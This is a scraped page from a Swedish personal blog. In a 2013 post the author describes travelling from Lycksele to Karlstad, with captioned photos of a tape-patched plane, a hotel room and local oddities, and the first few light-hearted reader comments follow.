		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2013/11">nov &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
						<div id="loop-container" class="loop-container">
		<div class="post-12698 post type-post status-publish format-standard hentry category-bloggen tag-jobb tag-karlstad tag-lycksele tag-resa entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>Från Lycksele till Karlstad på sex timmar</h1>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2013/10'>22 oktober 2013 22:55</a></span></span>		</div>
		<div class="post-content">
						<p>Äsch, den där resan var faktiskt helt ointressant. Jag har inget att berätta eftersom allt funkade och inga propellrar ramlade av, ingen betedde sig illa och jag med fem minuters marginal hann med mitt tåg till Karlstad. Jättetrist ju.</p>
<figure id="attachment_12709" aria-describedby="caption-attachment-12709" style="width: 379px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/silvertejp-flygplan.png"><img decoding="async" class=" wp-image-12709" title="silvertejp flygplan" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/silvertejp-flygplan-379x300.png" alt="Förutom det faktum att jag för allra första gången åkte i ett flygplan som var lagat med silvertejp." width="379" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/silvertejp-flygplan-379x300.png 379w, https://lotten.se/wordpress/wp-content/uploads/2013/10/silvertejp-flygplan.png 611w" sizes="(max-width: 379px) 100vw, 379px" /></a><figcaption id="caption-attachment-12709" class="wp-caption-text">Förutom att det var lite roligt att jag för allra första gången åkte i ett flygplan som var lagat med silvertejp.</figcaption></figure>
<figure id="attachment_12712" aria-describedby="caption-attachment-12712" style="width: 459px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/hotellrum_karlstas.png"><img decoding="async" class=" wp-image-12712" title="hotellrum_karlstad" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/hotellrum_karlstas-459x300.png" alt="Fast det är skönt att jag nu är framme i Karlstad på ett dyrt finhotell som har toa inne på rummet! (Fast unken luft. Och fönstren är täckta med renoveringsplast …)" width="459" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/hotellrum_karlstas-459x300.png 459w, https://lotten.se/wordpress/wp-content/uploads/2013/10/hotellrum_karlstas.png 863w" sizes="(max-width: 459px) 100vw, 459px" /></a><figcaption id="caption-attachment-12712" class="wp-caption-text">Skönt då att jag kom fram till Karlstad och får sova på ett dyrt finhotell som har toa inne på rummet! (Fast unken luft. Och fönstren är täckta med renoveringsplast …)</figcaption></figure>
<p>Men jag måste som en nyfrälst älta lite Lycksele igen.</p>
<p>Alla i Lycksele var lyckliga. Visserligen var alla som jag talade med inte från Lycksele och alla som jag talade med var kanske inte lyckliga även om det verkade så. Men <em>ingen</em> klagade över</p>
<ul>
<li>dagishämtningar</li>
<li>obefintlig egentid</li>
<li>dyra bolån</li>
<li>lövhalka</li>
<li>att barnen bara vill vara inomhus.</li>
</ul>
<p>Ingen satt och berättade om hur de inte fick in sina föräldrar på rätt äldreboende och ingen hade <a href="http://www.perfektionista.se/Skonhetsvard_Ovrigt/Lappforstoringar/L%E4ppspruta.bmp-for-web.jpg" target="_blank" rel="noopener noreferrer">pluffat</a> till sina läppar. De berättade även att Lycksele faktiskt kallas <em>Lapp-Stockholm</em> ”för det är dit man åk”.</p>
<p>Efter att på mitt omisskännliga sätt ha vandrat runt med öppen mun och tappad haka, kan jag även berätta annat från Lappland:</p>
<figure id="attachment_12706" aria-describedby="caption-attachment-12706" style="width: 223px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/potatis_lycksele.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12706" title="potatis_lycksele" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/potatis_lycksele-223x300.png" alt="På affärn har de potatisgratängsrullar som man ska steka i skivor!v" width="223" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/potatis_lycksele-223x300.png 223w, https://lotten.se/wordpress/wp-content/uploads/2013/10/potatis_lycksele.png 476w" sizes="auto, (max-width: 223px) 100vw, 223px" /></a><figcaption id="caption-attachment-12706" class="wp-caption-text">På affärn har de potatisgratängsrullar som man ska steka i skivor!</figcaption></figure>
<figure id="attachment_12683" aria-describedby="caption-attachment-12683" style="width: 443px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-12683" title="sr_lycksele" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/sr_lycksele-443x300.png" alt="Sveriges Radios nya logga har de skitit i." width="443" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/sr_lycksele-443x300.png 443w, https://lotten.se/wordpress/wp-content/uploads/2013/10/sr_lycksele.png 667w" sizes="auto, (max-width: 443px) 100vw, 443px" /><figcaption id="caption-attachment-12683" class="wp-caption-text">Sveriges Radios nya logga har de skitit i. Jämför:</figcaption></figure>
<p><span style="font-size: 13px; line-height: 19px;"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/Sveriges-Radio-logotyp.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12699" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/Sveriges-Radio-logotyp-470x86.jpeg" alt="Sveriges-Radio-logotyp" width="470" height="86" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/Sveriges-Radio-logotyp-470x86.jpeg 470w, https://lotten.se/wordpress/wp-content/uploads/2013/10/Sveriges-Radio-logotyp.jpeg 1000w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a></span></p>
<figure id="attachment_12702" aria-describedby="caption-attachment-12702" style="width: 413px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/vapenpåflyg_lycksele1.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12702" title="vapenpåflyg_lycksele" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/vapenpåflyg_lycksele1-413x300.png" alt="På flygplatsen har de en specialskylt. " width="413" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/vapenpåflyg_lycksele1-413x300.png 413w, https://lotten.se/wordpress/wp-content/uploads/2013/10/vapenpåflyg_lycksele1.png 725w" sizes="auto, (max-width: 413px) 100vw, 413px" /></a><figcaption id="caption-attachment-12702" class="wp-caption-text">På flygplatsen har de en specialskylt.</figcaption></figure>
<figure id="attachment_12700" aria-describedby="caption-attachment-12700" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/vapen_lycksele.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12700" title="vapen_lycksele" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/vapen_lycksele-470x191.png" alt="(Förstoring.) Tydligen får Björn Ferry särbehandling som den Zeb Macahan han ju är." width="470" height="191" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/vapen_lycksele-470x191.png 470w, https://lotten.se/wordpress/wp-content/uploads/2013/10/vapen_lycksele-1024x416.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2013/10/vapen_lycksele.png 1064w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-12700" class="wp-caption-text">(Förstoring.) Tydligen får Björn Ferry särbehandling som den Zeb Macahan han ju är.</figcaption></figure>
<figure id="attachment_12704" aria-describedby="caption-attachment-12704" style="width: 421px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/borgarbackens-krön_lycksele.png"><img loading="lazy" decoding="async" class=" wp-image-12704" title="borgarbackens krön_lycksele" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/borgarbackens-krön_lycksele.png" alt="På Borgarbackens krön fanns en arkitektonisk hybrid. " width="421" height="636" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/borgarbackens-krön_lycksele.png 421w, https://lotten.se/wordpress/wp-content/uploads/2013/10/borgarbackens-krön_lycksele-198x300.png 198w" sizes="auto, (max-width: 421px) 100vw, 421px" /></a><figcaption id="caption-attachment-12704" class="wp-caption-text">Och på Borgarbackens krön finns en arkitektonisk hybrid.</figcaption></figure>
<p>Jag föreläste om de intressantaste skrivreglerna inför 82 kontorsanställda och klockan 16 blev jag upphämtad av flygtaxin – som världens gladaste karl körde.</p>
<p>– Här är helikopterplattan, känd från tv! Och här är kyrkogårn, dit vi alla är på väg! Och där har jag en lägenhet för jag bor egentligen hemma i byn, som ligg 5 mil ditåt! Nu har du tur; jag är den enda taxichaufförn som bär väskorna ända in i gaten! Hejhej på dej!</p>
<p>Lycksele var helt enkelt jättefint och trevligt och campingen (Ansia) var otroligt fin och städad och välskött, så åk dit nu allihop! Fika på <a href="http://www.lillabageriet.se/" target="_blank" rel="noopener noreferrer">Lilla Bageriet</a> och njut av stillheten, lugnet och den friska luften!</p>
<figure id="attachment_12708" aria-describedby="caption-attachment-12708" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/Centralen.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12708" title="Centralen Sthlm" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/Centralen-470x263.png" alt="Eller så kan ni ju inspektera detta som jag nyss såg på Centralen i Stockholm." width="470" height="263" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/Centralen-470x263.png 470w, https://lotten.se/wordpress/wp-content/uploads/2013/10/Centralen.png 763w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-12708" class="wp-caption-text">Eller så kan ni ju inspektera detta som jag nyss såg på Centralen i Stockholm.</figcaption></figure>
<figure id="attachment_12711" aria-describedby="caption-attachment-12711" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/mörkt_karlstad.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12711" title="mörkt_karlstad" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/mörkt_karlstad-470x291.png" alt="Eller göra som i Karlstad: släcka såpass att man inte ser nästan nåt och känner sig mysig som i stearinljusbelysning." width="470" height="291" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/mörkt_karlstad-470x291.png 470w, https://lotten.se/wordpress/wp-content/uploads/2013/10/mörkt_karlstad.png 869w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-12711" class="wp-caption-text">Eller göra som i Karlstad: släcka såpass att man inte ser nästan nåt och känner sig mysig som i stearinljusbelysning.</figcaption></figure>
<p><strong>Baconstatusuppdatering från Stadshotellet i Karlstad</strong></p>
<figure id="attachment_12716" aria-describedby="caption-attachment-12716" style="width: 404px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/bacon_karlstad.png"><img loading="lazy" decoding="async" class="size-medium wp-image-12716 " title="bacon_karlstad" src="https://www.lotten.se/wordpress/wp-content/uploads/2013/10/bacon_karlstad-404x300.png" alt="Utmärkt på alla sätt och vis! Äggröran var perfekt kletig och croissanten som lade ytterligare fett på bördan var utsökt i all sin krasighet." width="404" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2013/10/bacon_karlstad-404x300.png 404w, https://lotten.se/wordpress/wp-content/uploads/2013/10/bacon_karlstad.png 872w" sizes="auto, (max-width: 404px) 100vw, 404px" /></a><figcaption id="caption-attachment-12716" class="wp-caption-text">Utmärkt på alla sätt och vis! Äggröran var perfekt kletig och croissanten som lade ytterligare fett på bördan var utsökt i all sin krasighet.</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html" data-a2a-title="Från Lycksele till Karlstad på sex timmar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2013%2F10%2Ffran-lycksele-till-karlstad-pa-sex-timmar.html&amp;linkname=Fr%C3%A5n%20Lycksele%20till%20Karlstad%20p%C3%A5%20sex%20timmar" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2013%2F10%2Ffran-lycksele-till-karlstad-pa-sex-timmar.html&amp;linkname=Fr%C3%A5n%20Lycksele%20till%20Karlstad%20p%C3%A5%20sex%20timmar" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div>
		<div class="post-categories"><span>Publicerat i</span><a href="https://lotten.se/kategori/bloggen" title="Visa alla inlägg i Bloggen">Bloggen</a></div>		<div class="post-tags"><ul><li><a href="https://lotten.se/etikett/jobb" title="Visa alla inlägg märkta jobb">jobb</a></li><li><a href="https://lotten.se/etikett/karlstad" title="Visa alla inlägg märkta Karlstad">Karlstad</a></li><li><a href="https://lotten.se/etikett/lycksele" title="Visa alla inlägg märkta Lycksele">Lycksele</a></li><li><a href="https://lotten.se/etikett/resa" title="Visa alla inlägg märkta resa">resa</a></li></ul></div>	</article>
		<nav class="further-reading">
	<div class="previous">
		<span>Föregående inlägg</span>
		<a href="https://lotten.se/2013/10/jag-har-nu-landat-i-lycksele.html" rel="prev">Jag har nu landat i Lycksele</a>	</div>
	<div class="next">
		<span>Nästa inlägg</span>
		<a href="https://lotten.se/2013/10/stavningsreformen-2015.html" rel="next">Stavningsreformen 2015?</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				77 kommentarer			</h2>
		</div>
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="li-comment-110663">
		<article id="comment-110663" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">skogs</a></span>
			</div>
			<div class="comment-content">
								<p>Den där stockholmsbuffen verkar inge vidare.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110663">
                            # <span class="comment-date">22 oktober 2013 23:53</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110664">
		<article id="comment-110664" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Potatisgratängrullar. Jag undrar om det är smart eller jätteäckligt.</p>
<p>Och de där dörrarna i det portvalvet. Förmodligen smart (av lås- och säkerhetstekniska skäl), men ändå jätteäckligt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110664">
                            # <span class="comment-date">22 oktober 2013 23:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110669">
		<article id="comment-110669" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.se/" class="url" rel="ugc external nofollow">PK</a></span>
			</div>
			<div class="comment-content">
								<p>Silvertape kan man använda till flygplansreparationer 1: <a href="http://supercubclub.proboards.com/thread/3560" rel="nofollow ugc">http://supercubclub.proboards.com/thread/3560</a></p>
<p>Silvertape kan man använda till flygplansreparationer 2: <a href="http://en.m.wikipedia.org/wiki/Speed_tape" rel="nofollow ugc">http://en.m.wikipedia.org/wiki/Speed_tape</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110669">
                            # <span class="comment-date">23 oktober 2013 07:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110671">
		<article id="comment-110671" class="comment">
			<div class="comment-author">
